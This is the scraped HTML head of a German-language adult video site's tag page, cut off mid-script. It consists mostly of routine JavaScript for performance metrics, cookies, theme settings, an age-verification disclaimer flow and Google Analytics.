

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eispop.com/videotag/t343/anal-cumshot
body_size: 60503
content:
<!DOCTYPE html><html class="ptp_video_tags  "><head><link rel="preconnect" href="https://eispop.com"><link rel="dns-prefetch" href="https://eispop.com"><link rel="preconnect" href="https://videos.eispop.com"><link rel="dns-prefetch" href="https://videos.eispop.com"><link rel="preconnect" href="https://image-cdn.eispop.com"><link rel="dns-prefetch" href="https://image-cdn.eispop.com"><link rel="preconnect" href="https://assets.eispop.com"><link rel="dns-prefetch" href="https://assets.eispop.com"><link rel="preconnect" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://plx.eispop.com"><link rel="dns-prefetch" href="https://m3u8.eispop.com"><link rel="dns-prefetch" href="https://mrfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://rfhahls.eispop.com"><link rel="dns-prefetch" href="https://rfhahttp.eispop.com"><link rel="dns-prefetch" href="https://trfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://ahhls.eispop.com"><link rel="dns-prefetch" href="https://ahhttp.eispop.com"><link rel="dns-prefetch" href="https://mahhttpr.eispop.com"><link rel="dns-prefetch" href="https://tahhttpr.eispop.com"><meta charset="utf-8"><title>Anal Cumshot: 264 HD-Porno-Videos | Eispop</title><meta name="description" content="Die besten Anal Cumshot Porno-Filme zum kostenlosen Streaming in HD mit Videotags auf Eispop"><meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.eispop.com/assets/eispop/img/favicon.ico?ver=1653316234"><link rel="apple-touch-icon" href="https://assets.eispop.com/assets/eispop/img/favicon_ios.png?ver=1653316236"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.eispop.com/assets/eispop/img/favicon_win.png?ver=1653316234"><script type="text/javascript">
		(function(){"use strict";var e=function(e,n){return{name:e,value:void 0===n?-1:0,delta:0,entries:[],id:"v1-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},n=!1,t=function(e,t){n||"undefined"!=typeof InstallTrigger||(addEventListener("beforeunload",(function(){})),n=!0),addEventListener("visibilitychange",(function n(i){"hidden"===document.visibilityState&&(e(i),t&&removeEventListener("visibilitychange",n,!0))}),!0)},i=new WeakSet,a=function(e,n,t){var a;return function(){n.value>=0&&(t||i.has(n)||"hidden"===document.visibilityState)&&(n.delta=n.value-(a||0),(n.delta||void 0===a)&&(a=n.value,e(n)))}};new Date,console.log("Init'd CLS observer"),function(n,i){var o,r=e("CLS",0),u=function(e){e.hadRecentInput||(r.value+=e.value,r.entries.push(e),o())},c=function(e,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var t=new PerformanceObserver((function(e){return e.getEntries().map(n)}));return t.observe({type:e,buffered:!0}),t}}catch(e){}}("layout-shift",u);c&&(o=a(n,r,i),t((function(){c.takeRecords().map(u),o()})),function(e){addEventListener("pageshow",(function(n){n.persisted&&e(n)}),!0)}((function(){r=e("CLS",0),o=a(n,r,i)})))}((function(e){console.log("CLS value ready",e.value),window.cls_observer_value=e.value;var n=new CustomEvent("cls_value_ready",{detail:e.value});window.dispatchEvent(n)}))})();
	</script><link rel="alternate" hreflang="en" href="https://www.porndig.com/digtag/t343/anal-cumshot"><link rel="alternate" hreflang="de" href="https://eispop.com/videotag/t343/anal-cumshot"><link rel="alternate" hreflang="it" href="https://pornototale.com/videotag/t343/sborrata-nel-culo"><link rel="alternate" hreflang="pl" href="https://www.tybito.com/videotag/t343/wytrysk-do-dupy"><link rel="alternate" hreflang="x-default" href="https://www.porndig.com/digtag/t343/anal-cumshot"><link rel="canonical" href="https://eispop.com/videotag/t343/anal-cumshot"><script data-cfasync="false" type="text/javascript" src="/sw_20251110_eispop.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.eispop.com/api/get_site_classification/15220',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Inhalt für ein erwachsenes Publikum!','h10':'Inhalt für ein erwachsenes Publikum!','h20':'Inhalt für ein erwachsenes Publikum!','h30':'Inhalt ausschließlich für Erwachsene!'};var sfw_disclaimer_phrase_1={'p0':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen oder erotischen Filmen, ohne Nacktheit oder explizite sexuelle Handlungen.','p10':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen Filmen, mit nicht-sexueller oder künstlerischer Nacktheit, ohne explizite sexuelle Handlungen.','p20':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet erotische Inhalte, einschließlich Nacktheit oder angedeuteter Szenen, ohne explizite sexuelle Handlungen.','p30':'Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.'};var sfw_disclaimer_ageverif_0={'av0':'','av10':'','av20':'','av30':'Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a>'};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="light";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/first-input-delay.min.js?ver=1653316263"></script><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-68062022-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-68062022-3', {
					// 	cookieDomain: 'eispop.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-68062022-3', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-68062022-1', {
				// 	cookieDomain: 'eispop.com',
				// 	sampleRate: '100'
				// });
				gtagConfig.sample_rate = 100;
				gtag('config', 'UA-68062022-1', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
